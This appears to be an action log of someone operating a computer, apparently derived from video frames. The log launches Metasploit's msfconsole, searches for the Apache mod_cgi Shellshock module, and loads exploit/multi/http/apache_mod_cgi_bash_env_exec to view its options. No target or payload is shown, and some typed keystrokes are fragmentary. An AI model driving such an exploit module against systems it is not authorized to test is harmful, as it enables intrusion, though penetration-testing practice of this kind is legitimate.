
mouse_move(500, 442)

scroll("down", 3)

scroll("down", 3)

Launch msfconsole, search 'Apache mod_cgi', and select the apache_mod_cgi_bash_env_exec module name.
type("m")

type("sfconsole")

type("search")

type("Apache mod_cgi")

key("Return")

type("search Apache mod_cgi")

double_click(218, 646)
type("us")

Load exploit/multi/http/apache_mod_cgi_bash_env_exec and list its module options.
type("e")

type("exploit/multi/http/apache_mod_cgi_bash_env_exec")

mouse_move(393, 676)
